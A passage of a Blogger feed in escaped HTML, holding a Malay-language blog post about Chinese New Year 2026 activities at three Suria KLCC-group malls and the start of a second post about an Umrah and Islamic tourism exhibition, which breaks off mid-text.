href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTKEkJMd3MFiH_zl6qlLQCU6_8wN2O7Z94FisEl-gUYvJDd9UiT7RYb4U1pEsi9dneHqVRGJ0aYk5Y51EYj6B3lRmNtRdGo-obBYSrnu3AQj3QjYG89pEo0GjdYqr0mQgG9tjKtbn3cm7rZKz6KIJnJEqYQJQV4FquMzVez8bxko2v2Y1oShWqTwlBnMs\/s800\/Screenshot%202026-01-24%20at%208.38.57%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"524\" data-original-width=\"800\" height=\"420\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTKEkJMd3MFiH_zl6qlLQCU6_8wN2O7Z94FisEl-gUYvJDd9UiT7RYb4U1pEsi9dneHqVRGJ0aYk5Y51EYj6B3lRmNtRdGo-obBYSrnu3AQj3QjYG89pEo0GjdYqr0mQgG9tjKtbn3cm7rZKz6KIJnJEqYQJQV4FquMzVez8bxko2v2Y1oShWqTwlBnMs\/w640-h420\/Screenshot%202026-01-24%20at%208.38.57%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZcJM5guiJqzghb4I5s0BbO96c5sh-rRYlvTTdF87EkHHueGkf6akAPPotetv8xhz3S8umO5fk9X-hAPrTfowhoBiJ_-UoyUk19WW3PA7n60vyWdDIWSTBbvHu3NIH6PsEIwgAHy8l6hJQEjR7ElOdCLc7Icq4eqmvwboslWgonVteEfynVINtff7RUxY\/s800\/Screenshot%202026-01-24%20at%208.41.18%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"169\" data-original-width=\"800\" height=\"136\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZcJM5guiJqzghb4I5s0BbO96c5sh-rRYlvTTdF87EkHHueGkf6akAPPotetv8xhz3S8umO5fk9X-hAPrTfowhoBiJ_-UoyUk19WW3PA7n60vyWdDIWSTBbvHu3NIH6PsEIwgAHy8l6hJQEjR7ElOdCLc7Icq4eqmvwboslWgonVteEfynVINtff7RUxY\/w640-h136\/Screenshot%202026-01-24%20at%208.41.18%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKemeriahan gaya hidup ini diteruskan ke\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #ffa400; font-family: verdana;\"\u003E\u003Cb\u003EAlamanda Putrajaya\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eyang membawakan konsep taman Oriental, penuh warna tradisi perayaan Tahun Baru Cina di Centre Court.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #b45f06;\"\u003EKarusel Kuda Oriental\u0026nbsp;\u003C\/span\u003Eturut menjadi tumpuan utama, dipadankan dengan pavilion Cina dan tanglung merah, serta dihiasi bunga sakura yang mencipta suasana tenang untuk seisi keluarga.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPersembahan tarian singa akrobatik dan tarian tradisional Cina juga diadakan pada tarikh terpilih.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKanak-kanak pula berpeluang meneroka kreativiti melalui bengkel ‘Sugar Painting’ di bawah program\u0026nbsp;\u003Cspan style=\"color: #351c75;\"\u003E\u003Cb\u003EViKids.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAnda juga boleh beramal dengan menyokong inisiatif kesihatan mental\u003C\/span\u003E\u003Cspan style=\"color: #b45f06; font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Edengan membeli Pin Reben Hijau pada harga RM10, beserta buah limau mandarin sebagai tanda penghargaan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEF94JIOIA4Z8QY8fkjjtW7_1oqb_kuj_xjegzwU5nefRg_AmzLoai1TTa0ll1rm0dsAsUh20NwoWqGnN9OjolIcsl-CpEg6ZRKxK8xzGCuR9qSy5ynIWaHftGd-Mf3D-OjSkGtb7llyrp4wj4OvkNwSduc_kT_TXiVzcC-m94ef2NL4vVnajrpYHOHNM\/s800\/Screenshot%202026-01-24%20at%208.41.52%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"327\" data-original-width=\"800\" height=\"262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEF94JIOIA4Z8QY8fkjjtW7_1oqb_kuj_xjegzwU5nefRg_AmzLoai1TTa0ll1rm0dsAsUh20NwoWqGnN9OjolIcsl-CpEg6ZRKxK8xzGCuR9qSy5ynIWaHftGd-Mf3D-OjSkGtb7llyrp4wj4OvkNwSduc_kT_TXiVzcC-m94ef2NL4vVnajrpYHOHNM\/w640-h262\/Screenshot%202026-01-24%20at%208.41.52%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDi\u0026nbsp;\u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EPantai Timur\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp;pula,\u0026nbsp;\u003Cspan style=\"color: #0b5394;\"\u003E\u003Cb\u003EMesra Mall\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp;memastikan komuniti setempat tidak ketinggalan merasai keajaiban Tahun Kuda dengan pelbagai bengkel kraf tradisional seperti pembuatan gendang\u0026nbsp; rattle Cina, Kraf Kipas dan Kraf Kuda daripada pinggan kertas, memupuk semangat kebersamaan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBerlangsung dari\u0026nbsp;\u003Cspan style=\"color: red;\"\u003E29 Januari hingga 18 Februari 2026\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"color: #0b5394;\"\u003E\u003Cb\u003EMesra Mall\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003Emembawa kemeriahan Tahun Baru Cina juga dengan konsep\u0026nbsp;\u003Cspan style=\"color: #b45f06;\"\u003EKarusel Kuda Oriental\u0026nbsp;\u003C\/span\u003Eyang tradisional dan mesra keluarga, lengkap dengan hiasan perayaan yang ceria.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivjES8YsrVXi-0oreRFrPo8att0qY-nHj231CgzUxGo5BIbaF2GLT6ydrzrji07OYYEYUbr3kdzunf-VHEFeRTEe8uTl-QNYl_WNvsduAP8qm8QTaVB15TVoTotE0TTooFiQTj02dWWeJm5dpkrGwUSFe3O1ssftFZccrAqbWgltzxyRll2mY_VoNHO_c\/s800\/Screenshot%202026-01-24%20at%208.51.16%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"397\" data-original-width=\"800\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivjES8YsrVXi-0oreRFrPo8att0qY-nHj231CgzUxGo5BIbaF2GLT6ydrzrji07OYYEYUbr3kdzunf-VHEFeRTEe8uTl-QNYl_WNvsduAP8qm8QTaVB15TVoTotE0TTooFiQTj02dWWeJm5dpkrGwUSFe3O1ssftFZccrAqbWgltzxyRll2mY_VoNHO_c\/w640-h318\/Screenshot%202026-01-24%20at%208.51.16%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EP\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eengunjung juga akan dihiburkan dengan tarian singa tradisional dan Walkabout yang menyebarkan tuah dan kemakmuran di seluruh pusat beli-belah.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRk9CTFAXoNTfuNC9paVx85GgDTyhXeU3HPg7axA25datByxzaqIk5GFdl6NzjrFHuhjetDfBDrxRKE5fWpUSYmD3sXOEi0OuY7XjbNy06K4ATJcVCC2nZpBVql-chrGwuIR43_AI3arbQcBFXjpRtuK39KEfwnBLHljfMcj5rzz4H0I-fP0BjUGkV-9w\/s800\/Screenshot%202026-01-24%20at%208.50.49%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"329\" data-original-width=\"800\" height=\"264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRk9CTFAXoNTfuNC9paVx85GgDTyhXeU3HPg7axA25datByxzaqIk5GFdl6NzjrFHuhjetDfBDrxRKE5fWpUSYmD3sXOEi0OuY7XjbNy06K4ATJcVCC2nZpBVql-chrGwuIR43_AI3arbQcBFXjpRtuK39KEfwnBLHljfMcj5rzz4H0I-fP0BjUGkV-9w\/w640-h264\/Screenshot%202026-01-24%20at%208.50.49%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPendek kata, dengan gabungan persembahan kebudayaan, bengkel seni tradisional, dan suasana dekoratif yang mewah,\u0026nbsp;\u003Cspan style=\"color: #cc0000;\"\u003EKumpulan Suria KLCC\u0026nbsp;\u003C\/span\u003Eberjaya mengangkat sambutan\u0026nbsp;\u003Cspan style=\"color: #38761d;\"\u003E\u003Cb\u003ETahun Kuda 2026\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp;sebagai satu pengalaman gaya hidup holistik yang meraikan kemakmuran, seni, dan keprihatinan komuniti secara serentak.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EOrang ramai dijemput untuk melayari laman web rasmi atau media sosial setiap pusat beli-belah untuk mendapatkan jadual penuh persembahan dan aktiviti sepanjang musim perayaan ini mahu pun ganjaran yang diberikan ketika berbelanja:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul class=\"ul1\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003ESuria KLCC - www.suriaklcc.com.my \/ www.facebook.com\/SuriaKLCCMall\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003EAlamanda - www.alamanda.com.my \/ www.facebook.com\/AlamandaShoppingCentre\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003EMesra Mall - www.mesramall.com \/ www.facebook.com\/MyMesraMall\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/ul\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3sN_viHapCKeQssmVb9Sx0vileRV-fflHvm4JbUkDdh48RikuF3-rNe4bY502B9VGgKnDHAkTXKQT61DnsYGmbDVrEQPCCZjjPZ6o7i6DjxIvqIDhKQQ1zZyqfuSLLSsxMneOIbTQsMRAU812CpP82KZRraoaBAbxLJQ808CnSGDfmwcMeiOyf2HcwU\/s800\/Screenshot%202026-01-24%20at%207.40.35%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"307\" data-original-width=\"800\" height=\"246\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3sN_viHapCKeQssmVb9Sx0vileRV-fflHvm4JbUkDdh48RikuF3-rNe4bY502B9VGgKnDHAkTXKQT61DnsYGmbDVrEQPCCZjjPZ6o7i6DjxIvqIDhKQQ1zZyqfuSLLSsxMneOIbTQsMRAU812CpP82KZRraoaBAbxLJQ808CnSGDfmwcMeiOyf2HcwU\/w640-h246\/Screenshot%202026-01-24%20at%207.40.35%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana;\"\u003E#SuriaKLCC #AlamandaPuttrajaya #MesraMallTerengganu ##TahunBaharuCina\u0026nbsp;\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/4251396357275214893\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/kerusel-kuda-oriental-kembalikan.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/4251396357275214893"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/4251396357275214893"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/kerusel-kuda-oriental-kembalikan.html","title":"KARUSEL KUDA TARIKAN UTAMA RAI TAHUN BAHARU CINA DI 3 MALL DI BAWAH  SURIA KLCC!"}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnn4DD6jbMKGwzIykXpR4cgWfOpB205VpP3hIhZgxvOQ-ESZrZxAn4ylWbpHRMt5O9mcG7CZH0CoCwQdNKhSjDx6ul9jW6_OoiK6BaxFlUZpySuxAbC3Lf7MXP8nEtVgtf0RxCs6BjCI7OibQlyoSHPTrC0f6vWJfQ-IqCNQScYGRgi9ioZOIKkaqQo5U\/s72-w640-h404-c\/Screenshot%202026-01-24%20at%207.38.35%20PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959.post-1206680138520008273"},"published":{"$t":"2026-01-24T00:16:00.001+08:00"},"updated":{"$t":"2026-01-24T00:17:03.910+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACARA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PELANCONGAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"HUITM 2026 PERKUKUH EKOSISTEM PELANCONGAN ISLAM GLOBAL DI 6 NEGARA MULAI JUN!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt3K5ZBj7XV1uzmY6obV9DK8bvRFdFy-aM1T9xUPa_LBJ6xHS9ShtcYM_KqNyOcaReLa6zylllwwI3QjfE7o3VHP75ENMbvOH1lQJX5k7Y9KQbgC7Xc6GKPFTJtdfLvG1o8LU96x6nS16-h8f3ai1pXnzSs1-jRdUY7HsoPBaB5zM0otQ7SyVwQjml63Q\/s800\/658ce957-2650-4901-bb9f-ba8ca4a139fd.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"451\" data-original-width=\"800\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt3K5ZBj7XV1uzmY6obV9DK8bvRFdFy-aM1T9xUPa_LBJ6xHS9ShtcYM_KqNyOcaReLa6zylllwwI3QjfE7o3VHP75ENMbvOH1lQJX5k7Y9KQbgC7Xc6GKPFTJtdfLvG1o8LU96x6nS16-h8f3ai1pXnzSs1-jRdUY7HsoPBaB5zM0otQ7SyVwQjml63Q\/w640-h360\/658ce957-2650-4901-bb9f-ba8ca4a139fd.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKUALA LUMPUR\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E – \u003Cspan style=\"color: #800180;\"\u003E\u003Cb\u003EInternational Umrah and Tourism Exhibition 2026\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp;dijangka memainkan peranan strategik dalam memperkukuh ekosistem pelancongan Islam global dengan menghimpunkan pemain utama industri Umrah, Haji dan pelancongan Islam dari Arab Saudi serta pelbagai pasaran antarabangsa.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPameran berprestij ini dianjurkan oleh Hajj and Umrah International Travel Market (\u003Cspan style=\"color: #351c75;\"\u003E\u003Cb\u003EHUITM\u003C\/b\u003E\u003C\/span\u003E) dengan sokongan strategik \u003Cspan style=\"color: #0b5394;\"\u003E\u003Cb\u003EASEAN Federation of Umrah and Hajj (AFUH)\u003C\/b\u003E\u003C\/span\u003E, sekali gus mengukuhkan kedudukannya sebagai platform antarabangsa utama bagi industri perjalanan ibadah dan pelancongan Islam.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBerbekalkan kejayaan penganjuran terdahulu di \u003Cspan 